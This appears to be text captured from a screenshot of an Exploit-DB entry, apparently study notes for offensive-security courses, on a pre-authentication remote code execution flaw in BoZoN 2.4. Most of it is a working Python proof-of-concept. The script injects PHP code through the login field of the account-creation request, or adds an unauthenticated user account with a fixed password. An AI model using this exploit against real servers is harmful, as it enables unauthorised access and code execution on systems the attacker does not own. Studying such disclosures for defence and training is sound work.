 BT
BoZoN 2.4 - Remote Code Execu
https://www.exploit-db.com/exploits/41084
1
In addition when an admin or user logs in or the webpage gets reloaded the attackers commands are then executed as they are stored.
If a Command is not injected to the "auto_restrict_users.php" file, unauthenticated attackers can opt to add user accounts at will.
Exploit/POC:
=============
import urllib,urllib2,time
#Bozon v2.4 (bozon.pw/en/) Pre-Auth Remote Exploit
#Discovery / credits: John Page - Hyp3rlinx/Apparition
#hyp3rlinx.altervista.org
#Exploit: add user account | run phpinfo() command
#=========================================================
EXPLOIT=0
IP=raw_input("[Bozon IP]>")
EXPLOIT=int(raw_input("[Exploit Selection]> [1] Add User 'Apparition', [2] Execute phpinfo()"))
if EXPLOIT==1:
CMD="Apparition"
else:
CMD='"];$PWN=''phpinfo();//''//"'
if EXPLOIT != 0:
url = 'http://'+IP+'/BoZoN-master/index.php'
data = urllib.urlencode({'creation' : '1', 'login' : CMD, 'pass' : 'abc123', 'confirm' : 'abc123', 'token' : ''})
req = urllib2.Request(url, data)
response = urllib2.urlopen(req)
if EXPLOIT==1:
print 'Apparition user account created! password: abc123'
else:
print "Done!... waiting for phpinfo"
PWK
AWAE
ENG